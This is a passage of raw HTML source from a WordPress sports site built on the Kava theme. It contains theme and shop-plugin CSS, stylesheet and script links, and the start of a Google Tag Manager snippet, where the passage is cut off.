20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://sportnenner.at/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sportnenner.at/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5146-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1768947163' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4897-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-4897.css?ver=1768962314' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8922-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1768947622' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8890-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1768947622' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://sportnenner.at/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sportnenner.at/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"70","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#007cbf","icon_size":"26","border_radius":"0","image":"https://sportnenner.at/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"100","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://sportnenner.at/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9" id="nennercustom-js"></script>
<link rel="https://api.w.org/" href="https://sportnenner.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportnenner.at/wp-json/wp/v2/pages/4897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportnenner.at/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sportnenner.at/?p=4897' />
<!--<link rel="stylesheet" href="https://use.typekit.net/dnm2vtm.css">-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"siteID":0,"siteName":"","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"benedikt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
